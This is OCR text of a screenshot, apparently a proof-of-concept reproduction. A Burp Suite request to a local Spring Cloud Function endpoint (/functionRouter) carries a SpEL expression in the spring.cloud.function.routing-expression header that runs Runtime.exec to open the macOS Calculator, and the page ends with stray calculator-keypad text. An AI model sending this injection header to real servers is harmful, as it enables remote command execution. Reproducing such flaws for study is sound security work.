 localhost:28080
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Wed Mar 30 19:24:16 CST 2022
There was an unexpected error (type=Not Found, status=404).
Burp Suite Professional v2022.2.4 - Temporary Project - licensed to ThestaRY
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User opti
1 × 2 × 3 × ...
Send 取消 < ▼ > ▼
请求
Pretty Raw Hex \n Select extension...
1 POST /functionRouter HTTP/1.1
2 Host: localhost:28080
3 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("/System/Appl
ications/Calculator.app/Contents/MacOS/Calculator")
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 3
6
7 xxx
响应
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Wed, 30 Mar 2022 11:34:25 GMT
4 Connection: close
5 Content-Length: 115
6
7 {
"timestamp":"2022-03-30T11:34:25.194+00:00",
"status":500,
"error":"Internal Server Error",
"path":"/functionRouter"
}
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =